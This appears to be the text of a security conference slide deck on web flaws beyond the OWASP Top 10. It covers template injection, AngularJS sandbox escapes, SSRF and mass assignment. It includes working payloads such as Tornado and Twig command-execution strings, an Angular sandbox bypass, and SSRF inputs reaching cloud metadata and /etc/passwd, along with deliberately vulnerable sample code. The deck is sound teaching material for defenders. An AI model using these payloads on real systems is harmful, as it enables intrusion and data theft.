Beyond the OWASP
top 10
By Gerome Dieu


About me
Gerome Dieu
Appsec | Pen tester at IBM X-Force Red
8+ year of experience in IT
Love breaking things as much as I love building them
CTF player
Agenda
-
OWASP Top 10
-
Server Side Template Injection (SSTI)
-
Client Side Template Injection (CSTI)
-
Server Side Request Forgery (SSRF)
-
Mass Assignment Attacks
Let's Introduce the OWASP TOP 10

https://www.owasp.org/images/7/72/OWASP_Top_10-2017_%28en%29.pdf
Server Side Template Injection



What is a Template Engine?

http://dwoo.org/what-dwoo.html
What is a Template Injection?
-
Blackhat 2015, James Kettle
-
Invalided user input
-
Injection in template context
-
Remote code execution (RCE)
-
Developer errors or intentional exposure
-
Easy to miss
Tornado, a Python template
-
A Python Web Framework
-
Includes a templating language
-
Good syntax reference
-
Import Python modules
Syntax Reference
{% import module_name %}
Equivalent to the python import statement.
http://www.tornadoweb.org/en/stable/template.html?highlight=templating#syntax-reference

Let's exploit it
{%import os%}{{os.popen("id").read()}


The vulnerable Python template
MY_TEMPLATE = '''
<html>
<head><title> Hello World! </title></head>
<body> Hello yourName </body>
</html>
'''
class myMainHandler(tornado.web.RequestHandler):
def get(self):
name = self.get_argument('name', '')
vuln_template = MY_TEMPLATE.replace("yourName",name)
t = tornado.template.Template(vuln_template)
self.write(t.generate(name=name))
class my404Handler(tornado.web.RequestHandler):
def prepare(self):
self.set_status(404)
self.render("404.html")
application = tornado.web.Application([
(r"/", myMainHandler),], default_handler_class=my404Handler,
debug=False, static_path=None, template_path=None)
if __name__ == '__main__':
application.listen(8000, address='0.0.0.0')
tornado.ioloop.IOLoop.instance().start()Twig, a PHP template
-
Template engine for PHP
-
Cast to strings
-
self object
-
Twig_environment
-
Sandbox mode
Take a look at the Twig_environment
https://github.com/twigphp/Twig/blob/e22fb8728b395b306a06785a3ae9b12f3fbc0294/lib/Twig/Environment.php
850 public function getFilter($name)
{
...
...
foreach ($this->filterCallbacks as $callback) {
if (false !== $filter = call_user_func($callback, $name)) {
return $filter;
}
}
return false;
}
public function registerUndefinedFilterCallback($callable)
{
$this->filterCallbacks[] = $callable;
}What does call_user_func do?
http://php.net/manual/en/function.call-user-func.php

The exploit in action!
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}


The vulnerable PHP template
<?php
if (isset($_GET['submit'])) {
$name=$_GET['name'];
...
...
Twig_Autoloader::register();
try {
$loader = new Twig_Loader_String();
$twig = new Twig_Environment($loader);
// render template
$result= $twig->render($name);
echo "Hello $result";
}
catch (Exception $e) {
die ('ERROR: ' . $e->getMessage());}
}
?>Can you avoid Template Injections?
-
A trivial template engine such as Mustache
-
A simple Python’s template
-
A sandbox within a safe environment
References
Portswigger (James kettle):
http://blog.portswigger.net/2015/08/server-side-template-injection.html (portswigger)
Template injection in Flask/jinja2
https://nvisium.com/resources/blog/2016/03/11/exploring-ssti-in-flask-jinja2-part-ii.html
Comparison of Template Engines:
https://en.wikipedia.org/wiki/Comparison_of_web_template_engines
Client Side Template Injection

AngularJS, a Front-End Framework
MVC Client Side Framework
Maintained by google
Expressions: {{1+1}}, {{ab+c}}, {{user.name}}
Interpreter written in JavaScript
Scope Object
Angular Sanitizer
Expression sandbox < 1.6
The sandbox is not a security feature!
What is an Angular Template Injection?
-
HTML pages rendered by the MVC framework
-
Dynamic template generation
-
Embedded user input into a page
-
Sandbox escape
You may be vulnerable even if you have HTML-encoded the user input!
double curly braces
+
bypass the sandbox
=
execute arbitrary JavaScript
AngularJS 1.4.7
<html>
<head>
<meta charset="utf-8">
<title>1.4.7 AngularJS Sandbox Demo</title>
<script src="angular1.4.7.js"></script>
</head>
<body>
<h3>Testbed for Angular JS version 1.4.7</h3>
<form action="angular1.4.7.php">
<input type="text" size="70" name="q" value="hello world">
<input type="submit" value="go">
</form>
<hr/>
<b>Angular JS Expression:</b>
<div ng-app>
hello world
</div>
</body>
</html><?php
$q = $_GET['q'];
echo htmlspecialchars($q,ENT_QUOTES);
?>HTML-Encoded

1
2
Reference: http://liveoverflow.com
{{'a'.constructor.prototype.charAt=[].join;
$eval('x=1} } };alert(1)//');}}
lex: function(text) {
this.text = text;
this.index = 0;
this.tokens = [];
while (this.index < this.text.length) {
var ch = this.text.charAt(this.index);
if (ch === '"' || ch === "'") {
this.readString(ch);
} else if (this.isNumber(ch) || ch === '.' && this.isNumber(this.peek())) {
this.readNumber();
} else if (this.isIdent(ch)) {
this.readIdent();
} else if (this.is(ch, '(){}[].,;:?')) {
this.tokens.push({index: this.index, text: ch});
this.index++;
} else if (this.isWhitespace(ch)) {
this.index++;
...
...
return this.tokensLexical Analysis
Part one: fnstring
"use strict";
var fn = function(s, l, a, i) {
var v0, v1, v2, v3, v4, v5, v6, v7, v8, v9 = l && ('\u0024eval' in l),
v10;
v4 = 'a';
if (v4 != null) {
if (!(v4.constructor)) {
v4.constructor = {};
}
v3 = ensureSafeObject(v4.constructor, text);
} else {
v3 = undefined;
}
if (v3 != null) {
if (!(v3.prototype)) {
v3.prototype = {};
}
v1 = v3.prototype;
} else {
v1 = undefined;
}
if (v1 != null) {
v2 = v1.charAt;
} else {
v2 = undefined;
}
if (v1 != null) {
v5 = [];
if (v5 != null) {
v0 = v5.join;
...Part two: Backdoor charAt
"use strict";
var fn = function(s, l, a, i) {
var v5, v6 = l && ('x\u003d1\u007d \u007d \u007d\u003balert\u00281\u0029\u002f\u002f' in l);
if (!(v6)) {
if (s) {
v5 = s.x = 1
}
}
};
alert(1) //;}}else{v5=l.x=1}
...
...
Sandbox bypass
Reference: http://liveoverflow.com


Recommendation
Reference: https://docs.angularjs.org/guide/security

References
portswigger (Gareth Heyes):
http://blog.portswigger.net/2016/01/xss-without-html-client-side-template.html
An Abusive Relationship with AngularJS (Mario Heiderich):
https://fr.slideshare.net/x00mario/an-abusive-relationship-with-angularjs
Bypass sandboxing (liveoverflow):
https://www.youtube.com/watch?v=Hium4FVAR5A
Server Side Request Forgery
What is a SSRF?

If instead of:
=legimate_url
you enter this:
=http://localhost/server-status
or
=http://169.254.169.254/latest/meta-data/
or
=file:///etc/passwd
or
=https://3232235530:3000/
Let's wrap things up
-
Access services on localhost
-
Access files on local systems
-
Port scans on internal networks
-
Access internal resources such as instance metadata in Amazon AWS
-
Catch Net-NTLM hashes
Basic Example - PHP
<?php
// Create a new curl resource
$op = curl_init();
// Set url and other options
curl_setopt($op, CURLOPT_URL, $_POST["my_url"]);
// Return the transfer as a string
curl_setopt($op, CURLOPT_RETURNTRANSFER, 1);
// Store the output string
$content = curl_exec($op);
// Echo the content and free up resources
echo $content;
curl_close($op);
?><form action="vulnSSRF.php">
<p>
<input type="text" name="my_url" placeholder="type your URL"/>
</p>
<ul class="actions">
<li><input type="submit" value="Click me!" /></li>
</ul>
</form>Get a local file - /etc/passwd

Access - AWS Metadata

http://dann.com.br/ins17-insominihack-web50-smarttomcat/
Access - AWS Metadata

To go further...
1 - Public domains such as:
$ host localtest.me
localtest.me has address 127.0.0.1
$ host 169.254.169.254.xip.io
169.254.169.254.xip.io has address 169.254.169.254
To go further...
2 - HTTP redirects

To go further...
3 - IP encoding
Dotted hexadecimal
?url=0xA9.0xFE.0xA9.0xFE
Dotless hexadecimal
?url=0xA9FEA9FE
Dotted octal
?url=0251.0376.0251.0376
IPv4-compatible address
http://[::169.254.169.254]/
Recommendation
-
White list allowed domains, IPs and protocols
-
Disable unused URL schemas
-
Set up authentication on internal services
-
Filter ports/IPs
References
Nicolas Gregoire(agarri):
http://www.agarri.fr/docs/AppSecEU15-Server_side_browsing_considered_harmful.pdf
SSRF bible:
https://docs.google.com/document/d/1v1TkWZtrhzRLy0bYXBcdLUedXGb9njTNIJXa3u9akHM/edit
Mass Assignment Attack
What is a mass assignment attack?
-
Object-relational mapping (ORM)
-
Multiples attributes from input user
-
Created/updated requests
-
Validation missing
-
Arbitrary overwrite any of these attributes
JAVA example
public class User extends Model {
public String username;
public String password;
public boolean admin = false;
}
@helper.form(action=routes.Application.add_user()){
@helper.inputText(userForm("username"))
@helper.inputPassword(userForm("password"))
}
public static Result add_user() {
Form<User> userForm = Form.form(User.class);
User user = userForm.bindFromRequest().get();
user.save();
return redirect("/");
}original submission:
mydomain.com/add_user?username=something&password=something
Malicious form submitted:
mydomain.com/add_user?username=something&password=something&admin=true
Ruby on Rails example
class Employee < ActiveRecord::Base
attr_accessor :username, :email, :project_id
belongs_to :project
end
class Project < ActiveRecord::Base
attr_accessor :name, :client, :secret
has_many :employees
end
project1 = Project.create(:name => "project 1", :client => "client 1",
:secret => "secret information client 1")
project2 = Project.create(:name => "project 2", :client => "client 2",
:secret => "secret information client 2")
project1.employees << Employee.create(:username => "gdieu", :email => "gdieu@gmail.com")
get "/edit" do
@employee = Employee.find(session[:employee].to_s)
render :profile
end
post "/update" do
@employee = Employee.find(session[:employee].to_s)
@employee.update_attributes(params[:employee])
@employee.save
redirect_to :profile
endlet's exploit it




Recommendation
Java:
userForm.bindFromRequest(“username”,”password”).get();
Ruby on Rails:
>3.2.3:
attr_protected (method)
attr_accessible (method)
config.active_record.whitelist_attributes = true
>=4:
strong_parameters
References
owasp cheat sheet:
https://www.owasp.org/index.php/Mass_Assignment_Cheat_Sheet
Play framework:
https://ipsec.pl/play-framework/2014/avoiding-mass-assignment-vulnerability-play-framework-and-dropwizard.html
Ruby on rails:
https://code.tutsplus.com/tutorials/mass-assignment-rails-and-you--net-31695
Questions?



@_gdieu
gerome.dieu@gmail.com
https://www.linkedin.com/in/geromedieu/
Beyond the OWASP top 10
By gdieu
Beyond the OWASP top 10
Final version
- 392
